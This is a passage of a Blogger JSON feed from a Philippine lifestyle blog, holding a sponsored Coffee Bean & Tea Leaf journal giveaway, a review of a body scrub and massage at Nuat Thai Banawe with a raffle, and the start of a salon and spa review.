Journal\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/li\u003E\n\u003Cli\u003EStamp card must always be presented UPON PURCHASE so that a circle may be stamped whenever its corresponding product assignment is purchased.\u003C\/li\u003E\n\u003Cli\u003EOnce all the 12 circles have been stamped, the bearer can claim his Giving Journal by surrendering the accomplished card to any of The Coffee Bean \u0026 Tea Leaf branches. Combining of stamps cards is not allowed.\u003C\/li\u003E\n\u003Cli\u003EPromo period is from October 25, 2014 to January 11, 2015.\u003C\/li\u003E\n\u003Cli\u003EGiving Journals may be claimed all throughout the promo period and until 60 days after the promo has ended.\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nGetting your very own \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf Giving Journal 2015\u003C\/b\u003E is very easy. With \u003Cb\u003ECBTL\u003C\/b\u003E you'll only need 12 stamps which is an easy feat if you already love \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf\u003C\/b\u003E like myself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut to embody the spirit of giving and sharing even further, I'm raffling off my orange \u003Cb\u003ECBTL Giving Journal 2015\u003C\/b\u003E to one very lucky winner. Yay! 〜(^∇^〜）\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7581\/15906981316_5997c04599_z.jpg\" width=\"575\" alt=\"CBTL Giving Journal 2015\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of Orange CBTL Giving Journal 2015\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EThis giveaway is open nationwide. However, I would appreciate it more if there's a CBTL branch in your area so you can use the free coupons if you win.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893551\/\" rel=\"nofollow\" data-raflid=\"7a19893551\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_iqm9j0fk\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 27, 2014. The winner will be drawn, announced and contacted the next day. So what are you waiting for? Join now and get your hands on the spankin' new \u003Cb\u003ECBTL Giving Journal 2015\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/coffeebeanphilippines\" rel=\"nofollow\" target=\"_blank\"\u003EThe Coffee Bean \u0026 Tea Leaf Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3749321851627699737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/christmas-giveaway-cbtl-giving-journal-2015.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3749321851627699737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3749321851627699737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/christmas-giveaway-cbtl-giving-journal-2015.html","title":"Christmas Giveaway: CBTL Giving Journal 2015"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/ka0f41_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7252549497493805594"},"published":{"$t":"2014-11-13T04:06:00.000+08:00"},"updated":{"$t":"2014-11-16T16:34:21.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"body scrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"massage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nuat thai banawe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spa"}],"title":{"type":"text","$t":"Nuat Thai Banawe: Heavenly Body Scrub \u0026 Massage + Givaway!"},"content":{"type":"html","$t":"For about four months now, my body has been covered with spots and itchy patches of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Esteroid-induced eczema\u003C\/a\u003E. Because of this, I have been wary and uncomfortable with the idea of getting a massage. Or even worse, a body scrub. My mind just automatically says no to anything that will rub, tug, or even touch my sensitive skin. However, upon seeing improvements, I thought I'd be gung-ho and finally get a body scrub and massage.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7513\/15505207810_4cb3f5f72e_z.jpg\" width=\"575\" alt=\"Nuat Thai 238 Banawe\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved \u003Cb\u003ENuat Thai\u003C\/b\u003E, but it was my first time at \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E tucked in the new 238 Banawe commercial center on the end of the street near A. Bonifacio. From what I know, this branch is owned by the same people behind the \u003Cb\u003ENuat Thai\u003C\/b\u003E in Libis and Pioneer, two of which locations I haven't tried yet. But like the photos I've seen of \u003Cb\u003ENuat Thai\u003C\/b\u003E Libis and Pioneer, \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E also gives a really good first impression.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7469\/15505210830_c508d832ce_z.jpg\" width=\"575\" alt=\"Nuat Thai Banawe\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe receiving area looks really neat. Simple, but very comfortable. And don't you agree that those flowers in hanging bird cages look so cool? I just can't help myself from staring at them. They add a really dainty touch. And if you haven't noticed yet, dainty is my thing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and I have to mention that I love how friendly the receptionist was when I walked in. (Who doesn't want to be greeted with a smile?) This is definitely plus points in my book!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7557\/15504155599_5745c0cea9_z.jpg\" width=\"575\" alt=\"Aromatherapy Oils at Nuat Thai Banawe\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESpotted these aromatherapy oils on the receptionist's desk\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESo I was asked what services I wanted to try. And frankly, I was trying to find something that doesn't involve touching my skin, to no avail. But after the receptionist recommended the 2.5-hour long \u003Cb\u003E\u003Ci\u003EBody Scrub with Aromatherapy Massage (P1,000)\u003C\/b\u003E\u003C\/i\u003E, I just thought it sounded too heavenly for me to pass it up. Two hours of pampering... Ah! ~(˘▾˘~)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Foot Ritual\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter letting the receptionist know that I want the service she recommended, I was brought to the far end of the massage sanctuary's hallway for the foot ritual.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/10eqvmg.jpg\" width=\"575\" alt=\"Nuat Thai Banawe Quezon City\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELove this set-up! If only I can lounge around for longer...\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ca href=\"https:\/\/farm4.staticflickr.com\/3939\/15666310456_8cf7597eeb_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3939\/15666310456_8cf7597eeb_z.jpg\" width=\"575\" alt=\"Nuat Thai Banawe Rates\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu of services.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike most spas which use a foot basin to cleanse the guest's feet, at \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E, they have a really neat sink especially made for the feet. Love the bendable faucets too! Though it feels a little weird \u003Ci\u003E(syadong malakas maka-donya)\u003C\/i\u003E, I can't deny that the foot ritual made me feel very well-taken care of, just like a royalty. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7572\/15070666123_c257b80586_z.jpg\" width=\"575\" alt=\"Watermelon Foot Scrub at Nuat Thai Banawe\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot sure if \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E has other scrubs for the foot ritual, but they used a watermelon foot scrub on me, which smells amazing! And since I informed my therapist Ritchelle of my skin condition, she didn't scrub my feet too much. Although I was tempted to ask for harder scrubbing... You know, scrubbing feels a lot like scratching. And for people with eczema, scratching = a few seconds of bliss. And then a few days of hell.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ENuat Thai Banawe's Full Body Scrub (1 hour)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was informed there are two choices for the body scrub -- \u003Ci\u003E\u003Cb\u003EMoroccan Salt\u003C\/b\u003E\u003C\/i\u003E which is coarser and good for removing dead skin, and \u003Cb\u003E\u003Ci\u003EAlmond Milk\u003C\/b\u003E\u003C\/i\u003E which is gentler, moisturizing and more suitable for sensitive skin. Of course, with a mention of \"for sensitive skin\" I immediately told my therapist I'll go for the almond milk scrub!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8631\/15504647768_52afcb8700_z.jpg\" width=\"575\" alt=\"Nuat Thai Almond Milk Body Scrub from eindhovenantiaging.nl\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto on the right sourced from eindhovenantiaging.nl.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ERitchelle escorted me to a Thai massage bed for my body scrub session. I was also provided with a disposable undie. \u003Ci\u003E(TMI na ba masyado?)\u003C\/i\u003E Though I love getting massages, I'm very new to body scrubs. This is actually my very first, but I was glad Ritchelle made everything comfortable and as least awkward for me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI might not have anything to compare this body scrub session with, but I can definitely say that Ritchelle was very thorough! She scrubbed almost every part that's legal to be scrubbed. I personally asked her to scrub gentler on parts which I still have bad inflammations on, and she did just that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter an hour of body scrubbing and letting the scrub get absorbed by the skin, Ritchelle escorted me to the shower room. \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E only has one shower room, but I didn't have to wait to use it. Towels, disposable undies, and shorts are provided inside.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3950\/15505227970_4f57e84a99_z.jpg\" width=\"575\" alt=\"Shower Room and Swedish Massage Bed at Nuat Thai Banawe\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe almond milk scrub took a while to be removed. But after showering thoroughly, I was left with silky smooth, baby-soft skin. And my eczema patches I was worried about? They didn't get inflamed. If anything, I think the scrub even helped calm them a little.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ENuat Thai's Aromatherapy Massage (1.5 hours)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter showering, Ritchelle escorted me but not back to the Thai massage bed I was earlier on. She instead led me to a Swedish massage bed this time. This is where I'll have my aromatherapy massage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI think I went with the \u003Cb\u003E\u003Ci\u003EEucalyptus\u003C\/b\u003E\u003C\/i\u003E aromatherapy oil for the massage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15666320506_17c6fc7e5c_z.jpg\" width=\"575\" alt=\"Herbal Ball Massage from thaimassagetwickenham.co.uk\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto sourced from thaimassagetwickenham.co.uk\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cb\u003ENuat Thai's \u003Ci\u003EAromatherapy Massage\u003C\/i\u003E\u003C\/b\u003E makes use of Thai and Swedish massage techniques, along with herbal balls which soothes and invigorates the mind and the body through both its herbal and thermal nature. It's quite hot on the skin, but it's definitely the good and relaxing kind of hot. These herbal balls also have real herbal leaves (imported from Thailand) inside which gives off a distinct, herbal but still soothing aroma.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was also given hot pads during the massage -- one for the neck, one on the lower back, and another for behind the knees. They definitely made the massage more relaxing that I almost fell asleep! (Was fighting off the urge to sleep since I was wearing contacts.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm personally a fan of hard massages, but with lighter, long strokes on some areas. It's noteworthy that Ritchelle gave just that, after asking me my preference. Also, I normally get ticklish on the lower part of my back if I don't get the right \"harder\" pressure. But it wasn't a problem with my therapist. She got everything right!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7578\/15688120531_83c96257f9_z.jpg\" width=\"575\" alt=\"Tea after the massage at Nuat Thai\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the massage, Ritchelle served hot tea to wrap up the pampering session. And now that I think about it, the whole body scrub and massage probably lasted for about 3 hours, instead of just 2.5 hours. So it was definitely a very relaxing spa experience!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3944\/15690043145_6788b94afb_z.jpg\" width=\"575\" alt=\"Tip pouches at Nuat Thai Banawe\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven tipping isn't as awkward as it used to (compared with other establishments)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI already tipped my therapist before I took this photo. Didn't know about the pouches that time. \u003Ci\u003E*toinks*\u003C\/i\u003E But my friends, especially my boyfriend who's not comfortable with tipping directly to his therapist, found comfort and convenience with this tipping system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm9.staticflickr.com\/8125\/15589558118_5f0482cee5_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8125\/15589558118_5f0482cee5_z.jpg\" width=\"575\" alt=\"Nuat Thai Banawe Rates\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, the whole experience was great! The body scrub was very thorough, and the massage was fantastic. I never had to wait long to use the shower room. The A\/C was just right. All the necessities were also provided. And I could never ask for a better therapist than Ritchelle! She listened to my requests and did everything to my preference. I thought with eczema, I can't have a pleasant body scrub and massage session, but Ritchelle and \u003Cb\u003ENuat Thai Banawe\u003C\/b\u003E proved me wrong.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith great service, great facility, and very affordable rates, I'll definitely be back!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ENuat Thai Foot \u0026 Body Massage, 238 Banawe\u003Cbr \/\u003E\n2\/F 238 Banawe St., cor. Panalturan and Pagataan St.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n0942-828-6828; Operating Hours: 12NN to 2AM\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/Nuatthailibis\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/nuat_libis_pioneer_banawe\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"http:\/\/twitter.com\/NuatThaiLIBIS\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches from the Same Operator\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNuat Thai Libis \u003Cbr \/\u003E\n90 E. Rodriguez Jr. Ave., Quezon City (Across Shopwise)\u003Cbr \/\u003E\n(02) 477 5004\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNuat Thai Pioneer\u003Cbr \/\u003E\n56-58 Madison St., Mandaluyong City \u003Cbr \/\u003E\n(02) 584 8139 \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNuat Thai Examiner\u003Cbr \/\u003E\nExaminer St., cor. Times St., Quezon City\u003Cbr \/\u003E\n0943-490-4247\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, it's your time to enjoy your well-deserved massage at \u003Cb\u003ENuat Thai\u003C\/b\u003E, but this time, at the Pioneer branch! If you have a friend or a loved one you want to treat to a Thai body or foot massage, then join now 'cause I'm giving a pair of gift certs to two lucky winners!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5608\/15504661718_a4a12b6960_z.jpg\" width=\"575\" alt=\"Nuat Thai Pioneer Gift Certificates\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (2) winners of 2 gift certificates each for \u003Cb\u003EThai Body or Foot Massage\u003C\/b\u003E\u003Cbr \/\u003E\nvalid at \u003Cb\u003ENuat Thai Pioneer\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually go to \u003Cu\u003ENuat Thai Pioneer\u003C\/u\u003E to redeem the prize.\u003Cbr \/\u003E\n\u003Ci\u003E(Don't join please, if you know you can't go to the place.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19893550\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893550\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget.rafflecopter.com\/load.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 21, 2014. The winner will be drawn, announced and contacted the next day. So join now and treat you and a loved one to a pampering session at \u003Cb\u003ENuat Thai Pioneer\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/Nuatthailibis\" rel=\"nofollow\" target=\"_blank\"\u003ENuat Thai Libis-Pioneer-Banawe\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7252549497493805594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/11\/nuat-thai-banawe.html#comment-form","title":"125 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7252549497493805594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7252549497493805594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/11\/nuat-thai-banawe.html","title":"Nuat Thai Banawe: Heavenly Body Scrub \u0026 Massage + Givaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/10eqvmg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"125"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3716295730065458943"},"published":{"$t":"2014-07-17T23:59:00.000+08:00"},"updated":{"$t":"2014-07-18T20:47:07.074+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foot spa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spa"}],"title":{"type":"text","$t":"Princess Hazel Salon \u0026 Spa: A Royal Treatment + Giveaway!"},"content":{"type":"html","$t":"Girls will always be girls. No matter how simple we claim we are, there's no denying that at one time (or many times) in our lives, we've dreamt of becoming a princess. And while I didn't necessarily become a princess per se, I definitely felt like one at this posh, royalty-themed salon nestled in Quezon City called \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3839\/14696957143_bbbbb40cc3_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at Unit 203 of Pacific Century Tower, \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E is the brainchild of Hazel Uy, the princess behind the salon, who's a cosmetology alumna of the Center for Aesthetics Studies. And while the salon is off the beaten path, it surely adds to the place's charm and ensures clients get uninterrupted royal pampering and treatment.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i60.tinypic.com\/2dhgxgj.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026amp; Spa Quezon City\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3906\/14654103266_abf57c6114_z.jpg\" width=\"575\" alt=\"Hair extensions, wigs, lashes, accessories, etc at Princess Hazel Salon and Spa\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHair extensions, wigs, accessories and other trinkets are also available for sale.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOh, and did I mention this is also a spa? Not only does \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E offers hair and nail services, but they also have a myriad of face, body and skin treatments. Honestly, I was so overwhelmed upon seeing their list of services. I didn't know there's a place in Quezon City that offers ultimate pampering fit for royalty! Just where can you get your haircut, makeup, mani-pedi, massage, eyelash extension, facial, bikini wax and even Radio Frequency treatment all in one place?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you know another all-around salon and spa, do let me know.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3922\/14490416790_867cfb7067_z.jpg\" width=\"575\" alt=\"Princess Hazel Salon \u0026 Spa Interior\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EEnjoy mani-pedi, hand\/foot spa and paraffin on the throne!\u003Cbr \/\u003E\nThere's also complimentary snacks and drink when you avail of any of these services.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EStepping into the salon feels like entering a royal palace. From the waiting area, you can already see this fancy throne setup painted in opulent colors of royal blue, gold and violet. And there's even a red carpet. \u003Ci\u003ESo sossy!\u003C\/i\u003E Just by merely seeing the place, I have to say that I was already very enticed to avail of that much-needed hands and feet pampering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're curious, \u003Cb\u003EPrincess Hazel Salon \u0026 Spa\u003C\/b\u003E doesn't use just any brand of polish. They carry Orly, Zoya, Essie and OPI for both the non and most discerning of clients.\u003Cbr 